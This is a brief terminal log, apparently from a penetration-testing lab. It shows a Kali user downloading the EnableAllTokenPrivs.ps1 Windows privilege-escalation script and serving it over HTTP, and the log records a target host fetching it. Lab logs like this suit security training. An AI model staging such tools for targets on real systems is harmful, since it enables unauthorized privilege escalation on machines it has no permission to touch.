 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# wget https://raw.githubusercontent.com/fashionproof/EnableAllTokenPrivs/master/EnableAllTokenPrivs.ps1
--2024-08-09 11:59:05--  https://raw.githubusercontent.com/fashionproof/EnableAllTokenPrivs/master/EnableAl
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.19
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3449 (3.4K) [text/plain]
Saving to: ‘EnableAllTokenPrivs.ps1’
EnableAllTokenPrivs.ps1 100%[==========================================
2024-08-09 11:59:05 (79.1 MB/s) - ‘EnableAllTokenPrivs.ps1’ saved [3449/3449]
┌──(root㉿kali)-[/home/kali/HackFast]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.43.43 - - [09/Aug/2024 12:04:00] "GET /EnableAllTokenPrivs.ps1 HTTP/1.1" 200 -
10.129.43.43 - - [09/Aug/2024 12:04:00] "GET /EnableAllTokenPrivs.ps1 HTTP/1.1" 200 -